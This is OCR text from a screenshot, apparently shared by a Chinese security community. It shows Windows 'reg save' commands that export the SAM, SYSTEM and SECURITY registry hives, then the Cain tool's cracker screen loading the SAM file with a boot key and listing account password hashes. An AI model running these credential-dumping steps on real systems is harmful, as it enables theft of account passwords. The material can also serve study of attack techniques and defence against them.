 C:\WINDOWS\system32\cmd.exe
C:\>reg save hklm\sam sam.hive
The operation completed successfully.
C:\>reg save hklm\system ystem.hive
The operation completed successfully.
C:\>reg save hklm\security security.hive
The operation completed successfully.
ain
File View Configure Tools Help
NTLM AUTH CHALL SPOOF RESET CHALL SPOOF NTLM B64
Decoders Network Sniffer Cracker Traceroute CCDU Wireless Query
Cracker
LM & NTLM Hashes (
NTLMv2 Hashes (0)
MS-Cache Hashes (0)
PWL files (0)
Cisco IOS-MD5 Hashes
Cisco PIX-MD5 Hashes
APOP-MD5 Hashes (0)
CRAM-MD5 Hashes (0)
OSPF-MD5 Hashes (0)
RIPv2-MD5 Hashes (0)
VRRP-HMAC Hashes (0
VNC-3DES (0)
MD2 Hashes (0)
MD4 Hashes (0)
MD5 Hashes (0)
SHA-1 Hashes (0)
SHA-2 Hashes (0)
RIPEMD-160 Hashes (0
Kerb5 PreAuth Hashes
Radius Shared-Key Has
IKE-PSK Hashes (0)
User Name LM Password < 8 NT Password LM Hash N
Administrator 293E5C67463DBBDC4A3418D6E1191C23
Guest * empty * * empty *
SUPPORT_388945a0 * empty * * AAD3B435B51404EEAAD3B435B51404EE B
Add NT Hashes from
Import Hashe
Include P
Import Hashe
Import Hashe
SAM Filename
C:\sam.hive
...
Boot Key (HEX)
...
Syskey Decoder
Boot Key (HEX)
a584a303bc92729c13e9b08e9bb87de2
...
Local System Boot Key
Exit
网络安全社区悦信安